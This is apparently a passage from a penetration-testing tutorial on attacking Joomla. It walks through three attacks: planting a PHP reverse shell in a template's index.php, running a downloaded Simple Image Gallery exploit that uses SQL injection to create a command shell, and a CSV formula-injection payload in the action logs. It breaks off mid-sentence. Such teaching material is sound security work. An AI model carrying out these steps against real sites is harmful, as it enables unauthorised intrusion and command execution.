
Exploiting Templates to Get Reverse Shell
Once you are logged into the admin panel. Go to Extensions and choose Templates from the drop-down menu.

Go to Styles to check which Template is active.

Use the beez3 template for exploitation. Open the template and choose the index.php file

Replace the content of the index.php file with the PHP reverse shell. You can use the pentester monkey reverse shell for this purpose. Replace the IP and port with the attacker machine IP and listening port. Now, save and close the file

Start the netcat utility in listening mode and visit the website to trigger the shell. We received the connection on the terminal.

Use the whoami command to check the current user. Also, we can execute OS commands and read the files from the server.
 Exploiting Remote Code Execution (RCE) in Simple Image Gallery 1.0
Exploiting Remote Code Execution (RCE) in Simple Image Gallery 1.0
Simple Image Gallery is a powerful extension to add image galleries to your Joomla content and is useful in managing and adding images to articles for any Joomla-based website. Install and configure the Simple Image Gallery Plugin.

The Simple Image Gallery plugin can be exploited to achieve Remote code execution. Remote code execution (RCE) is a security vulnerability that allows attackers to run arbitrary code on a remote/target machine. Use the Searchsploit tool to find the exploit.
Command used: Searchsploit Simple Image Gallery

 Download the exploit using the -m switch.
Download the exploit using the -m switch.
 To exploit the plugin use the following command: python exploit.py
To exploit the plugin use the following command: python exploit.py
Pass the target-url when prompted for TARGET. The payload will bypass the login panel using a
SQL Injection and creates a PHP shell to execute OS commands.


Navigate to the URL and run the whoami and other OS commands.

Able to read files from the server.
 Exploiting CSV injection in com_actionlogs
Exploiting CSV injection in com_actionlogs
Joomla! CMS versions 3.9.0 – 3.9.14 are vulnerable to CSV Injection. The CSV export of com_actionslogs is vulnerable to CSV/formula injection.
CSV injection happens when websites generate CSV files and include untrusted data, such as user input, within the files. This can lead to code execution if someone opens the malicious CSV file.

Log in to the application and edit a user profile while intercepting the request. Put the payload in the name field.
Payload Used: =cmd|’ /C calc’!A0
This payload will open the calculator application on successful execution.

Now check the User Action Log, the logs contain the name field containing the payload.

Download the log file using the Export all as CSV button.
 csv After successfully downloading the CSV file open it. While opening the CSV file the command
csv After successfully downloading the CSV file open it. While opening the CSV file the command
